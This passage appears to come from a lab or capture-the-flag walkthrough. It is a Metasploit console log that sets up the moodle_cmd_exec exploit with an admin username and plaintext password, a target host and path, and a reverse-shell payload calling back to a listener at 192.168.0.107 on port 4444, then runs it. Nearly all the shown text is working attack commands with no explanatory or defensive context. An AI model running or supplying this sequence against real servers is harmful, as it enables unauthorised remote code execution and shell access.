 msf6 exploit(multi/http/moodle_cmd_exec) > set username admin
username => admin
msf6 exploit(multi/http/moodle_cmd_exec) > set password xWinter1995x!
password => xWinter1995x!
msf6 exploit(multi/http/moodle_cmd_exec) > set rhost severnaya-station.com
rhost => severnaya-station.com
msf6 exploit(multi/http/moodle_cmd_exec) > set targeturi /gnocertdir
targeturi => /gnocertdir
msf6 exploit(multi/http/moodle_cmd_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/http/moodle_cmd_exec) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf6 exploit(multi/http/moodle_cmd_exec) > set lport 4444
lport => 4444
msf6 exploit(multi/http/moodle_cmd_exec) > exploit
BY